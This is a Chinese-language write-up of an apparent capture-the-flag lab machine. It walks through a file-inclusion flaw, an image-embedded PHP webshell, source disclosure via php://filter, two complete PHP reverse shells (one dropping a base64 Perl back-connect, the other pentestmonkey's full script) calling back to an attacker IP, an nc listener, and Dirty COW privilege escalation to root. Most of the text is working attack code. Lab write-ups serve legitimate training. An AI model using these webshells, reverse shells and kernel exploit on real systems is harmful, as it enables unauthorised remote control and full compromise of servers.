
页面报错信息提示需要一个file参数,发现通过post方式可以进行文件包含:
漏洞利用
上传一个图片马:

<?php fputs(fopen('ant.php','w'),'<?php @eval($_POST[ant]);?>');?>

成功上传图片马,但是我们发现这里并没有发现图片上传的路径,我们尝试用8011的api接口包含上传功能页面,看看能否找到上传的路径信息,apache的网站目录一般会放在/var/www/html下,这里尝试几次后发现它的网站根目录在/var/www下,因为这里是文件包含,不能读取文件的源码,我们使用php伪协议读取源码:
file=php://filter/convert.base64-encode/resource=/var/www/development/uploader/upload.php

成功读取到base64编码后的源码,使用bp解码:

我们成功发现了上传路径为FRANKuploads/。

尝试写入包含图片的webshell,but写入失败了,可能是权限的问题az.
我们换个webshell试一下:
方法一,使用如下php马:
<?php
function which($pr) {
$path = execute("which $pr");
return ($path ? $path : $pr);
}
function execute($cfe) {
$res = '';
if ($cfe) {
if(function_exists('exec')) {
@exec($cfe,$res);
$res = join("\n",$res);
} elseif(function_exists('shell_exec')) {
$res = @shell_exec($cfe);
} elseif(function_exists('system')) {
@ob_start();
@system($cfe);
$res = @ob_get_contents();
@ob_end_clean();
} elseif(function_exists('passthru')) {
@ob_start();
@passthru($cfe);
$res = @ob_get_contents();
@ob_end_clean();
} elseif(@is_resource($f = @popen($cfe,"r"))) {
$res = '';
while(!@feof($f)) {
$res .= @fread($f,1024);
}
@pclose($f);
}
}
return $res;
}
function cf($fname,$text){
if($fp=@fopen($fname,'w')) {
@fputs($fp,@base64_decode($text));
@fclose($fp);
}
}
$yourip = "your IP";
$yourport = 'your port';
$usedb = array('perl'=>'perl','c'=>'c');
$back_connect="IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGNtZD0gImx5bngiOw0KJHN5c3RlbT0gJ2VjaG8gImB1bmFtZSAtYWAiO2Vj".
"aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0kQVJHVlsxXTsNCiRpYWRkcj1pbmV0X2F0b24oJHR".
"hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0LCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKT".
"sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoI".
"kVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQi".
"KTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSgkc3lzdGVtKTsNCmNsb3NlKFNUREl".
"OKTsNCmNsb3NlKFNURE9VVCk7DQpjbG9zZShTVERFUlIpOw==";
cf('/tmp/.bc',$back_connect);
$res = execute(which('perl')." /tmp/.bc $yourip $yourport &");
?>
修改ip和监听端口:
$yourip = "192.168.56.115";
$yourport = '1234';
方法二,使用kali自带的php马:
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. The author accepts no liability
// for damage caused by this tool. If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.115'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
修改监听ip端口,将源码粘贴到任意一张图片后上传。
再开启监听
nc -lvvp 1234
可以成功返回shell。
权限提升
之前我们在使用 nmap 扫描时发现,该服务器的内核版本为linux 2.6.X。

用脏牛试一试,尝试不能直接下载github上的文件,先在kali下载并编译:
git clone https://github.com/FireFart/dirtycow.git
然后将dirty放到/var/www/html/目录下,kali开启web服务,在靶机上下载该文件
weget http://192.168.56.115/dirty

赋予权限后运行:

获取到账号和密码:
firefart
123456
直接账号登录失败

用xshell登陆,成功

获取 flag
进入/root目录下:

成功拿到flag。

